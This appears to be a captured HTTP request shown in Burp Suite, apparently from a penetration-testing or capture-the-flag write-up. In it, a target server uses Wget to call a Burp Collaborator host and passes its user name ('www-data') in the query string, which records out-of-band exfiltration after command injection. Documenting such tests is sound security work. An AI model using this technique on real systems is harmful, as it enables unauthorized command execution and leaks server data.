 Pretty Raw Hex \n
1 GET /?id=www-data HTTP/1.1
2 User-Agent: Wget/1.17.1 (linux-gnu)
3 Accept: */*
4 Accept-Encoding: identity
5 Host: wvvzj93exk1bbyidms3nx90fy64xsm.burpcollaborator.net
6 Connection: Keep-Alive
7
8